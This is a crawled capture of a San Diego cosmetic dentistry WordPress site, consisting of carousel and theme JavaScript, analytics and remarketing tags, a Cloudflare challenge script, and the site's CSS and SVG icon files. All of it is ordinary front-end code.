a=a.style.cssText.match(/translate3d\(0px, 0px, 0px\)/g);this.browser={support3d:null!==a&&1===a.length,isTouch:"ontouchstart"in g||g.navigator.msMaxTouchPoints}},moveEvents:function(){if(!1!==this.options.mouseDrag||!1!==this.options.touchDrag)this.gestures(),this.disabledEvents()},eventTypes:function(){var a=["s","e","x"];this.ev_types={};!0===this.options.mouseDrag&&!0===this.options.touchDrag?a=["touchstart.owl mousedown.owl","touchmove.owl mousemove.owl","touchend.owl touchcancel.owl mouseup.owl"]:
!1===this.options.mouseDrag&&!0===this.options.touchDrag?a=["touchstart.owl","touchmove.owl","touchend.owl touchcancel.owl"]:!0===this.options.mouseDrag&&!1===this.options.touchDrag&&(a=["mousedown.owl","mousemove.owl","mouseup.owl"]);this.ev_types.start=a[0];this.ev_types.move=a[1];this.ev_types.end=a[2]},disabledEvents:function(){this.$elem.on("dragstart.owl",function(a){a.preventDefault()});this.$elem.on("mousedown.disableTextSelect",function(a){return f(a.target).is("input, textarea, select, option")})},
gestures:function(){function a(a){if(void 0!==a.touches)return{x:a.touches[0].pageX,y:a.touches[0].pageY};if(void 0===a.touches){if(void 0!==a.pageX)return{x:a.pageX,y:a.pageY};if(void 0===a.pageX)return{x:a.clientX,y:a.clientY}}}function b(a){"on"===a?(f(k).on(d.ev_types.move,e),f(k).on(d.ev_types.end,c)):"off"===a&&(f(k).off(d.ev_types.move),f(k).off(d.ev_types.end))}function e(b){b=b.originalEvent||b||g.event;d.newPosX=a(b).x-h.offsetX;d.newPosY=a(b).y-h.offsetY;d.newRelativeX=d.newPosX-h.relativePos;
"function"===typeof d.options.startDragging&&!0!==h.dragging&&0!==d.newRelativeX&&(h.dragging=!0,d.options.startDragging.apply(d,[d.$elem]));(8<d.newRelativeX||-8>d.newRelativeX)&&!0===d.browser.isTouch&&(void 0!==b.preventDefault?b.preventDefault():b.returnValue=!1,h.sliding=!0);(10<d.newPosY||-10>d.newPosY)&&!1===h.sliding&&f(k).off("touchmove.owl");d.newPosX=Math.max(Math.min(d.newPosX,d.newRelativeX/5),d.maximumPixels+d.newRelativeX/5);!0===d.browser.support3d?d.transition3d(d.newPosX):d.css2move(d.newPosX)}
function c(a){a=a.originalEvent||a||g.event;var c;a.target=a.target||a.srcElement;h.dragging=!1;!0!==d.browser.isTouch&&d.$owlWrapper.removeClass("grabbing");d.dragDirection=0>d.newRelativeX?d.owl.dragDirection="left":d.owl.dragDirection="right";0!==d.newRelativeX&&(c=d.getNewPosition(),d.goTo(c,!1,"drag"),h.targetElement===a.target&&!0!==d.browser.isTouch&&(f(a.target).on("click.disable",function(a){a.stopImmediatePropagation();a.stopPropagation();a.preventDefault();f(a.target).off("click.disable")}),
a=f._data(a.target,"events").click,c=a.pop(),a.splice(0,0,c)));b("off")}var d=this,h={offsetX:0,offsetY:0,baseElWidth:0,relativePos:0,position:null,minSwipe:null,maxSwipe:null,sliding:null,dargging:null,targetElement:null};d.isCssFinish=!0;d.$elem.on(d.ev_types.start,".owl-wrapper",function(c){c=c.originalEvent||c||g.event;var e;if(3===c.which)return!1;if(!(d.itemsAmount<=d.options.items)){if(!1===d.isCssFinish&&!d.options.dragBeforeAnimFinish||!1===d.isCss3Finish&&!d.options.dragBeforeAnimFinish)return!1;
!1!==d.options.autoPlay&&g.clearInterval(d.autoPlayInterval);!0===d.browser.isTouch||d.$owlWrapper.hasClass("grabbing")||d.$owlWrapper.addClass("grabbing");d.newPosX=0;d.newRelativeX=0;f(this).css(d.removeTransition());e=f(this).position();h.relativePos=e.left;h.offsetX=a(c).x-e.left;h.offsetY=a(c).y-e.top;b("on");h.sliding=!1;h.targetElement=c.target||c.srcElement}})},getNewPosition:function(){var a=this.closestItem();a>this.maximumItem?a=this.currentItem=this.maximumItem:0<=this.newPosX&&(this.currentItem=
a=0);return a},closestItem:function(){var a=this,b=!0===a.options.scrollPerPage?a.pagesInArray:a.positionsInArray,e=a.newPosX,c=null;f.each(b,function(d,g){e-a.itemWidth/20>b[d+1]&&e-a.itemWidth/20<g&&"left"===a.moveDirection()?(c=g,a.currentItem=!0===a.options.scrollPerPage?f.inArray(c,a.positionsInArray):d):e+a.itemWidth/20<g&&e+a.itemWidth/20>(b[d+1]||b[d]-a.itemWidth)&&"right"===a.moveDirection()&&(!0===a.options.scrollPerPage?(c=b[d+1]||b[b.length-1],a.currentItem=f.inArray(c,a.positionsInArray)):
(c=b[d+1],a.currentItem=d+1))});return a.currentItem},moveDirection:function(){var a;0>this.newRelativeX?(a="right",this.playDirection="next"):(a="left",this.playDirection="prev");return a},customEvents:function(){var a=this;a.$elem.on("owl.next",function(){a.next()});a.$elem.on("owl.prev",function(){a.prev()});a.$elem.on("owl.play",function(b,e){a.options.autoPlay=e;a.play();a.hoverStatus="play"});a.$elem.on("owl.stop",function(){a.stop();a.hoverStatus="stop"});a.$elem.on("owl.goTo",function(b,e){a.goTo(e)});
a.$elem.on("owl.jumpTo",function(b,e){a.jumpTo(e)})},stopOnHover:function(){var a=this;!0===a.options.stopOnHover&&!0!==a.browser.isTouch&&!1!==a.options.autoPlay&&(a.$elem.on("mouseover",function(){a.stop()}),a.$elem.on("mouseout",function(){"stop"!==a.hoverStatus&&a.play()}))},lazyLoad:function(){var a,b,e,c,d;if(!1===this.options.lazyLoad)return!1;for(a=0;a<this.itemsAmount;a+=1)b=f(this.$owlItems[a]),"loaded"!==b.data("owl-loaded")&&(e=b.data("owl-item"),c=b.find(".lazyOwl"),"string"!==typeof c.data("src")?
b.data("owl-loaded","loaded"):(void 0===b.data("owl-loaded")&&(c.hide(),b.addClass("loading").data("owl-loaded","checked")),(d=!0===this.options.lazyFollow?e>=this.currentItem:!0)&&e<this.currentItem+this.options.items&&c.length&&this.lazyPreload(b,c)))},lazyPreload:function(a,b){function e(){a.data("owl-loaded","loaded").removeClass("loading");b.removeAttr("data-src");"fade"===d.options.lazyEffect?b.fadeIn(400):b.show();"function"===typeof d.options.afterLazyLoad&&d.options.afterLazyLoad.apply(this,
[d.$elem])}function c(){f+=1;d.completeImg(b.get(0))||!0===k?e():100>=f?g.setTimeout(c,100):e()}var d=this,f=0,k;"DIV"===b.prop("tagName")?(b.css("background-image","url("+b.data("src")+")"),k=!0):b[0].src=b.data("src");c()},autoHeight:function(){function a(){var a=f(e.$owlItems[e.currentItem]).height();e.wrapperOuter.css("height",a+"px");e.wrapperOuter.hasClass("autoHeight")||g.setTimeout(function(){e.wrapperOuter.addClass("autoHeight")},0)}function b(){d+=1;e.completeImg(c.get(0))?a():100>=d?g.setTimeout(b,
100):e.wrapperOuter.css("height","")}var e=this,c=f(e.$owlItems[e.currentItem]).find("img"),d;void 0!==c.get(0)?(d=0,b()):a()},completeImg:function(a){return!a.complete||"undefined"!==typeof a.naturalWidth&&0===a.naturalWidth?!1:!0},onVisibleItems:function(){var a;!0===this.options.addClassActive&&this.$owlItems.removeClass("active");this.visibleItems=[];for(a=this.currentItem;a<this.currentItem+this.options.items;a+=1)this.visibleItems.push(a),!0===this.options.addClassActive&&f(this.$owlItems[a]).addClass("active");
this.owl.visibleItems=this.visibleItems},transitionTypes:function(a){this.outClass="owl-"+a+"-out";this.inClass="owl-"+a+"-in"},singleItemTransition:function(){var a=this,b=a.outClass,e=a.inClass,c=a.$owlItems.eq(a.currentItem),d=a.$owlItems.eq(a.prevItem),f=Math.abs(a.positionsInArray[a.currentItem])+a.positionsInArray[a.prevItem],g=Math.abs(a.positionsInArray[a.currentItem])+a.itemWidth/2;a.isTransition=!0;a.$owlWrapper.addClass("owl-origin").css({"-webkit-transform-origin":g+"px","-moz-perspective-origin":g+
"px","perspective-origin":g+"px"});d.css({position:"relative",left:f+"px"}).addClass(b).on("webkitAnimationEnd oAnimationEnd MSAnimationEnd animationend",function(){a.endPrev=!0;d.off("webkitAnimationEnd oAnimationEnd MSAnimationEnd animationend");a.clearTransStyle(d,b)});c.addClass(e).on("webkitAnimationEnd oAnimationEnd MSAnimationEnd animationend",function(){a.endCurrent=!0;c.off("webkitAnimationEnd oAnimationEnd MSAnimationEnd animationend");a.clearTransStyle(c,e)})},clearTransStyle:function(a,
b){a.css({position:"",left:""}).removeClass(b);this.endPrev&&this.endCurrent&&(this.$owlWrapper.removeClass("owl-origin"),this.isTransition=this.endCurrent=this.endPrev=!1)},owlStatus:function(){this.owl={userOptions:this.userOptions,baseElement:this.$elem,userItems:this.$userItems,owlItems:this.$owlItems,currentItem:this.currentItem,prevItem:this.prevItem,visibleItems:this.visibleItems,isTouch:this.browser.isTouch,browser:this.browser,dragDirection:this.dragDirection}},clearEvents:function(){this.$elem.off(".owl owl mousedown.disableTextSelect");
f(k).off(".owl owl");f(g).off("resize",this.resizer)},unWrap:function(){0!==this.$elem.children().length&&(this.$owlWrapper.unwrap(),this.$userItems.unwrap().unwrap(),this.owlControls&&this.owlControls.remove());this.clearEvents();this.$elem.attr("style",this.$elem.data("owl-originalStyles")||"").attr("class",this.$elem.data("owl-originalClasses"))},destroy:function(){this.stop();g.clearInterval(this.checkVisible);this.unWrap();this.$elem.removeData()},reinit:function(a){a=f.extend({},this.userOptions,
a);this.unWrap();this.init(a,this.$elem)},addItem:function(a,b){var e;if(!a)return!1;if(0===this.$elem.children().length)return this.$elem.append(a),this.setVars(),!1;this.unWrap();e=void 0===b||-1===b?-1:b;e>=this.$userItems.length||-1===e?this.$userItems.eq(-1).after(a):this.$userItems.eq(e).before(a);this.setVars()},removeItem:function(a){if(0===this.$elem.children().length)return!1;a=void 0===a||-1===a?-1:a;this.unWrap();this.$userItems.eq(a).remove();this.setVars()}};f.fn.owlCarousel=function(a){return this.each(function(){if(!0===
f(this).data("owl-init"))return!1;f(this).data("owl-init",!0);var b=Object.create(l);b.init(a,this);f.data(this,"owlCarousel",b)})};f.fn.owlCarousel.options={items:5,itemsCustom:!1,itemsDesktop:[1199,4],itemsDesktopSmall:[979,3],itemsTablet:[768,2],itemsTabletSmall:!1,itemsMobile:[479,1],singleItem:!1,itemsScaleUp:!1,slideSpeed:200,paginationSpeed:800,rewindSpeed:1E3,autoPlay:!1,stopOnHover:!1,navigation:!1,navigationText:["prev","next"],rewindNav:!0,scrollPerPage:!1,pagination:!0,paginationNumbers:!1,
responsive:!0,responsiveRefreshRate:200,responsiveBaseWidth:g,baseClass:"owl-carousel",theme:"owl-theme",lazyLoad:!1,lazyFollow:!0,lazyEffect:"fade",autoHeight:!1,jsonPath:!1,jsonSuccess:!1,dragBeforeAnimFinish:!0,mouseDrag:!0,touchDrag:!0,addClassActive:!1,transitionStyle:!1,beforeUpdate:!1,afterUpdate:!1,beforeInit:!1,afterInit:!1,beforeMove:!1,afterMove:!1,afterAction:!1,startDragging:!1,afterLazyLoad:!1}})(jQuery,window,document);</script><script type="text/javascript" id="rm_scripts-js-extra">
/* <![CDATA[ */
var rm_data = {"bloginfo":"https:\/\/www.sandiegocosmeticdental.com","themeName":"sdcdental","templateDirectoryUri":"https:\/\/www.sandiegocosmeticdental.com\/wp-content\/themes\/sdcdental"};
/* ]]> */
</script>
<script class="inlinejs_rm_scripts">(function ($) {
	if (
		/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(
			navigator.userAgent
		)
	) {
		$("html").addClass("is--device");
		if (/iPad/i.test(navigator.userAgent)) {
			$("html").addClass("is--ipad");
		}
	} else {
		$("html").addClass("not--device");
	}

	$(window).load(function () {
		//console.log('test');
		$("body").removeClass("preload");
	});

	$(function () {
		//doc.ready[shorthand] start
		$("a.fancybox").fancybox({
			titlePosition: "inside",
		});

		$(".rmrr-item-sprinkle").append(
			'<a class="button sprinkle-link" href="/testimonials/online-reviews/">Read More Reviews</a>'
		);

		$('<a href="#cost">Invisalign® Cost</a>').insertAfter(
			".page-914 .landing-nav a:nth-of-type(6)"
		);

		/* --------------------------------------------------
		Blazy
	-------------------------------------------------- */
		var bLazy = new Blazy();

		new WOW().init();

		/********** START Specials Fly Out **********/

		// if (!($('.specials-tab').hasClass('forced-open'))) {
		// 	$( window ).scroll(function() {
		// 		$( '.specials-tab' ).addClass('tab-closed');
		// 	});
		// }

		$(".specials-tab .label").click(function () {
			$(".specials-tab").removeClass("tab-closed");
			$(".specials-tab").addClass("forced-open");
		});

		$(".specials-tab .content").click(function () {
			$(".specials-tab").removeClass("forced-open");
			$(".specials-tab").addClass("forced-close");
		});

		// hide on scroll
		if ($(".specials-tab").length > 0) {
			var scrollHideTo = false;
			$(window).scroll(function (e) {
				if (scrollHideTo) return;
				scrollHideTo = true;

				setTimeout(function () {
					$(".specials-tab").removeClass("forced-open");
					$(".specials-tab").addClass("forced-close");
					scrollHideTo = false;
				}, 300);
			});
		}

		// console.log($('.specials-tab .content'));

		/********** END Specials Fly Out ***********/

		window.onresize = function (event) {
			$(".block-wrapper").each(function () {
				var height = $(this).height();
				$(this)
					.parents(".landing-block")
					.css({
						height: height * 0.2 + height + "px",
					});
			});
		};

		//Frontpage smilevirtualconsult
		setTimeout(function () {
			var WidgetScript = document.createElement("script");
			WidgetScript.src =
				"https://www.smilevirtualconsult.com/widget/2.0/svc-widget-iframe.js";
			document.getElementsByTagName("body")[0].appendChild(WidgetScript);

			$("#WidgetloadedviaJS").attr({
				id: "SVCWidgetSnippet",
			});
		}, 4000);

		setTimeout(function () {
			$(".block-wrapper").each(function () {
				var height = $(this).height();
				$(this)
					.parents(".landing-block")
					.css({
						height: height * 0.2 + height + "px",
					});
			});
		}, 300);

		var $window = $(window);
		$('header[data-type="background"]').each(function () {
			var $bgobj = $(this); // assigning the object
			$(window).scroll(function () {
				var yPos = -($window.scrollTop() / $bgobj.data("speed"));
				// Put together our final background position
				var coords = "50%" + yPos + "px"; // this determins the background position so 0% would be left, 50% center and 100% right

				// Move the background
				$bgobj.css({ backgroundPosition: coords });
			});
		});

		$("a[href*=#]:not([href=#])").click(function () {
			if (
				location.pathname.replace(/^\//, "") ==
					this.pathname.replace(/^\//, "") &&
				location.hostname == this.hostname
			) {
				var target = $(this.hash);

				target = target.length
					? target
					: $("[name=" + this.hash.slice(1) + "]");
				console.log(target);
				$(".cat-list").hide();
				if (target.length) {
					if ($("body.dental-implants, body.cosmetic").length > 0) {
						var padding = 164;
					} else {
						var padding = 112;
					}
					console.log(padding);
					$("html,body").animate(
						{
							scrollTop: target.offset().top - padding,
						},
						500,
						function () {
							// $(".category-dropdown-li").click(function(){
							// 	$(".cat-list").slideToggle();
							// });
						}
					);
					return false;
				}
			}
		});

		var target = location.hash;
		if (target.length > 0) {
			if (
				$("body.dental-implants, body.cosmetic, body.tmpl_type_rmg_archive")
					.length > 0
			) {
				var padding = 164;
			} else {
				var padding = 112;
			}
			setTimeout(function () {
				$("html,body").animate(
					{
						scrollTop: $(target).offset().top - padding,
					},
					10
				);
			}, 100);

			$("html,body").animate(
				{
					scrollTop: $(target).offset().top - padding,
				},
				1000
			);
			console.log(target);
		}

		function show_nav() {
			if ($("body.tmpl_type_landing_page_blocks").length > 0) {
				var window_top = $(window).scrollTop();
				var div_top = $(".landing-block-1").offset().top;
				if (window_top > div_top) $(".landing-nav-fixed").addClass("show-me");
				else $(".landing-nav-fixed").removeClass("show-me");
			}
		}

		$(function () {
			$(window).scroll(show_nav);
			show_nav();
		});

		var sync1 = $("#sync1");
		var sync2 = $("#sync2");

		sync1.owlCarousel({
			singleItem: true,
			slideSpeed: 1000,
			navigation: true,
			navigationText: ["Previous Image", "Next Image"],
			pagination: false,
			afterAction: syncPosition,
			responsiveRefreshRate: 200,
		});

		sync2.owlCarousel({
			items: 10,
			itemsDesktop: [1199, 10],
			itemsDesktopSmall: [979, 10],
			itemsTablet: [768, 8],
			itemsMobile: [479, 4],
			pagination: false,
			responsiveRefreshRate: 100,
			afterInit: function (el) {
				el.find(".owl-item").eq(0).addClass("synced");
			},
		});

		function syncPosition(el) {
			var current = this.currentItem;
			$("#sync2")
				.find(".owl-item")
				.removeClass("synced")
				.eq(current)
				.addClass("synced");
			if ($("#sync2").data("owlCarousel") !== undefined) {
				center(current);
			}
		}

		$("#sync2").on("click", ".owl-item", function (e) {
			e.preventDefault();
			var number = $(this).data("owlItem");
			sync1.trigger("owl.goTo", number);
		});

		function center(number) {
			var sync2visible = sync2.data("owlCarousel").owl.visibleItems;
			var num = number;
			var found = false;
			for (var i in sync2visible) {
				if (num === sync2visible[i]) {
					var found = true;
				}
			}

			if (found === false) {
				if (num > sync2visible[sync2visible.length - 1]) {
					sync2.trigger("owl.goTo", num - sync2visible.length + 2);
				} else {
					if (num - 1 === -1) {
						num = 0;
					}
					sync2.trigger("owl.goTo", num);
				}
			} else if (num === sync2visible[sync2visible.length - 1]) {
				sync2.trigger("owl.goTo", sync2visible[1]);
			} else if (num === sync2visible[0]) {
				sync2.trigger("owl.goTo", num - 1);
			}
		}

		$(".owl-buttons").addClass("clearfix");

		//Mobile Menu Stuff
		var removeClass = true;
		$(".menu-button").click(function () {
			$(".slide-menu, .close-menu, .mobile-button").toggleClass("open");
			removeClass = false;
		});

		$(".slide-menu, .close-menu, .mobile-button").click(function () {
			removeClass = false;
		});

		$("html, .close-menu").click(function () {
			if (removeClass) {
				$(".slide-menu, .close-menu, .mobile-button").removeClass("open");
			}
			removeClass = true;
		});

		$(".mobile-menu ul.sub-menu").hide();
		$(
			".slide-menu .mobile-menu > li.menu-item-has-children > a, .mobile-menu .sub-menu > li.menu-item-has-children > a"
		).unbind("click");
		$(
			".slide-menu .mobile-menu > li.menu-item-has-children > a, .mobile-menu .sub-menu > li.menu-item-has-children > a"
		).on("click", function (e) {
			e.preventDefault();
			var el = $(this);
			el.parent().toggleClass("menu-open");
			el.next().find("> ul").slideToggle(750);
		});

		// hide .back-top first
		$(".back-top").hide();

		// fade in arrow
		$(window).scroll(function () {
			if ($(this).scrollTop() > 100) {
				$(".back-top").fadeIn();
			} else {
				$(".back-top").fadeOut();
			}
		});

		// scroll body/html to 0px on click
		$(".back-top a").click(function () {
			$("body,html").animate(
				{
					scrollTop: 0,
				},
				800
			);
			return false;
		});

		$(".cat-button").click(function () {
			$(".cat-list").slideToggle();
		});

		// $(".category-dropdown-li").click(function(){
		// 	$(".cat-list").slideToggle();
		// });
	}); // end of doc.ready
})(jQuery);

// TRACK OUTBOUND LINKS WITH GOOGLE ANALYTICS -- always place after close of JQUERY
function trackOutboundLink(event) {
	// prevent the default behavior
	event.preventDefault();

	// get necessary info
	var url = this.href;
	var label = this.dataset.label !== "undefined" ? this.dataset.label : url; // Fallback to URL just in case no label was set. Safety first kids
	var target = this.target !== "" && this.target == "_blank" ? "new" : "self";

	// Just making sure this exists
	if (typeof gtag !== "undefined") {
		gtag("event", "click", {
			event_category: "outbound",
			event_label: label,
			transport_type: "beacon",
			event_callback: function () {
				if (target == "new") {
					window.open(url);
				} else {
					document.location = url;
				}
			},
		});
	} else {
		// trigger default behavior as fallback in case the gtag was omitted
		if (target == "new") {
			window.open(url);
		} else {
			document.location = url;
		}
	}
} // end tarckOutboundLink()

// Grab all our links
var linksToTrack = document.querySelectorAll(".track-outbound");

// Add click event to all of our tracked links
for (var i = 0; i < linksToTrack.length; i++) {
	linksToTrack[i].addEventListener("click", trackOutboundLink, false);
}
</script><script type="text/javascript" src="//cdn.callrail.com/companies/449151940/wp-0-5-3/swap.js" id="swapjs-js"></script>

<!-- This site is optimized with Phil Singleton's WP SEO Structured Data Plugin v2.8.1 - https://kcseopro.com/wordpress-seo-structured-data-schema-plugin/ -->

<!-- / WP SEO Structured Data Plugin. -->

<script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://www.sandiegocosmeticdental.com/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script><script>function lazyLoadThumb(e,alt,l){var t='<img data-lazy-src="https://i.ytimg.com/vi_webp/ID/hqdefault.webp" alt="" width="480" height="360"><noscript><img src="https://i.ytimg.com/vi_webp/ID/hqdefault.webp" alt="" width="480" height="360"></noscript>',a='<button class="play" aria-label="Play Youtube video"></button>';if(l){t=t.replace('data-lazy-','');t=t.replace('loading="lazy"','');t=t.replace(/<noscript>.*?<\/noscript>/g,'');}t=t.replace('alt=""','alt="'+alt+'"');return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.parentNode.dataset.query.length?"":"&"+this.parentNode.dataset.query;e.setAttribute("src",t.replace("ID",this.parentNode.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow","accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.parentNode.replaceChild(e,this.parentNode)}document.addEventListener("DOMContentLoaded",function(){var exclusions=[];var e,t,p,u,l,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)(e=document.createElement("div")),(u='https://i.ytimg.com/vi_webp/ID/hqdefault.webp'),(u=u.replace('ID',a[t].dataset.id)),(l=exclusions.some(exclusion=>u.includes(exclusion))),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query",a[t].dataset.query),e.setAttribute("data-src",a[t].dataset.src),(e.innerHTML=lazyLoadThumb(a[t].dataset.id,a[t].dataset.alt,l)),a[t].appendChild(e),(p=e.querySelector(".play")),(p.onclick=lazyLoadYoutubeIframe)});</script>		<!-- Google Code for Remarketing Tag -->
		<script type="text/javascript">
		/* <![CDATA[ */
		var google_conversion_id = 994314216;
		var google_custom_params = window.google_tag_params;
		var google_remarketing_only = true;
		/* ]]> */
		</script>
		<script type="text/javascript" src="//www.googleadservices.com/pagead/conversion.js">
		</script>
		<noscript>
		<div style="display:inline;">
		<img height="1" width="1" style="border-style:none;" alt="" src="//googleads.g.doubleclick.net/pagead/viewthroughconversion/994314216/?value=0&amp;guid=ON&amp;script=0"/>
		</div>
		</noscript>

		<!-- <img height="1" width="1" style="border-style:none;" alt="" src="https://insight.adsrvr.org/track/pxl/?adv=g8h0w7d&ct=0:pe9gy93&fmt=3"/> -->


<script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'9c301be4ac234628',t:'MTc2OTI2Mzc3MS4wMDAwMDA='};var a=document.createElement('script');a.nonce='';a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script></body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.sandiegocosmeticdental.com/wp-content/themes/sdcdental/assets/css/custom-style.css
body_size: 277
content:
ul#menu-footer-404 > li a {
    color:white;
}

/* 21-11-24 */
 .about .iframe-container.iframe-container-16x9 {
    padding-bottom: 0;
}
footer {
	/* position:absolute !important; */
}

.landing-nav {
    display: none;
}

@media only screen and (max-width: 1440px){
 
  .sgsmeticdental-wrapper .logo a img {
    width: 200px;
    margin-left: 10px;
  }

  .sgsmeticdental-wrapper .menu-wrapper {
    padding-right: 0;
  }

  .sgsmeticdental-wrapper .logo {
    display: flex;
    align-items: center;
    height: 80%;
  }
	.referral-program .main_leader {
    padding-top: 0;
	}

	.referral-program .refer_image {
		/* height: 950px!important;   */
	}
}

@media only screen and (max-width: 1165px){
	.menu {
			padding-right: 0px !important;
	}
    .sgsmeticdental-wrapper .menu-wrapper {
        padding-right: 0;
    }
}

/* 22-11-24 */


.refer_section {
    display: flex;
    justify-content: space-around;
}

.refer_section .refer_image{
    display: flex;
    justify-content: space-around;
    align-items: center;
}

.refer-image-wrapper img{
    width: 100%;
}

.refer_image.refer-image-wrapper {
    width: 50%;
}
.spin-to-win-img {
    text-align: center;
}

.team-content {
    height: auto;
    padding-bottom: 0; 
}

.referral-program .refer_image {
    width: 50%;
}

.refer_section {
    padding: 30px 10px;
}

@media(max-width:1440px){
    
    .sgsmeticdental-wrapper .logo a img {
        object-fit: contain;
    }
}

@media(max-width:991px) {

    .team-content {
        padding-bottom: 0 !important;
    }
    
    .main_leader {
        padding-top: 20px;
    }
}

@media(max-width:768px){

    .sgsmeticdental-wrapper .logo {
        display: inline-block;
        align-items: center;
        height: auto;
        padding: 16px 0;
    }

    .sgsmeticdental-wrapper .logo a img {
        width: 200px;
        margin-left: 0;
        height: auto;
    }

    .referral-program .refer_image{
        height: auto !important;
    }
}

--- FILE ---
content_type: application/javascript;charset=iso-8859-1
request_url: https://fid.agkn.com/f?apiKey=2520642820
body_size: 123
content:
{ "TruAudienceID" : "E1:rOv4xpR1fL2SdKL9V-uLVMMQmF3i7etiQTzvdWrgHGs27WaIVaMaIc1rxLj_rdxMa33EQCn87N7vk7cOtvNtvpplBufhkdSWtDKdre6vlUxyP591sfRpguNPuZ1My_j3", "L3" : "" }

--- FILE ---
content_type: image/svg+xml
request_url: https://www.sandiegocosmeticdental.com/wp-content/themes/sdcdental/svg/arrow.svg
body_size: -102
content:
<svg height="512px" id="Layer_1" style="enable-background:new 0 0 512 512;" version="1.1" viewBox="0 0 512 512" width="512px" xml:space="preserve" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><polygon fill="#574c43" points="160,115.4 180.7,96 352,256 180.7,416 160,396.7 310.5,256 "/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.sandiegocosmeticdental.com/wp-content/themes/sdcdental/svg/email.svg
body_size: 162
content:
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="38.996px" height="38.992px" viewBox="0 0 38.996 38.992" enable-background="new 0 0 38.996 38.992" xml:space="preserve">
<path fill-rule="evenodd" clip-rule="evenodd" fill="#ffffff" d="M0,36.246V16.058l13.874,10.5L0,36.246L0,36.246z M38.621,38.422
	c-0.287,0.349-0.711,0.57-1.184,0.57H1.558c-0.472,0-0.896-0.222-1.183-0.57L15.55,27.827h7.896L38.621,38.422L38.621,38.422z
	 M38.996,16.058v20.188l-13.875-9.688L38.996,16.058L38.996,16.058z M10.299,13.592h18.398v1.476H10.299V13.592L10.299,13.592z
	 M10.299,16.482h18.398v1.475H10.299V16.482L10.299,16.482z M10.299,19.371h9.199v1.478h-9.199V19.371L10.299,19.371z M38.75,13.599
	v0.136l-7.217,5.438v-7.854H7.462v7.851l-7.217-5.436v-0.136C5.688,9.48,11.13,5.36,16.572,1.243
	c2.385-1.702,3.602-1.605,5.83-0.017C27.852,5.35,33.302,9.474,38.75,13.599L38.75,13.599z"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.sandiegocosmeticdental.com/wp-content/themes/sdcdental/svg/phone.svg
body_size: 157
content:
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="27.019px" height="38px" viewBox="0 0 27.019 38" enable-background="new 0 0 27.019 38" xml:space="preserve">
<path fill-rule="evenodd" clip-rule="evenodd" fill="#ffffff" d="M26.832,34.397v-0.01L21.902,26c-0.377-0.65-1.196-0.85-1.832-0.473
	l-2.937,1.751l0.241,0.409c-1.3,0.588-2.454-0.74-4.499-3.532L8.672,17.01c-0.83-1.828-1.487-3.683-0.225-4.579l0.134,0.231
	l2.937-1.747V10.91c0.673-0.401,0.833-1.237,0.47-1.853V9.051L7.059,0.663c-0.376-0.65-1.196-0.851-1.83-0.474L2.294,1.941
	l0.18,0.301C0.848,3.588-3.218,9.946,4.847,24.047c8.37,14.637,16.346,14.545,18.37,13.598L23.422,38l2.937-1.745V36.25
	C27.033,35.848,27.19,35.014,26.832,34.397z"/>
</svg>
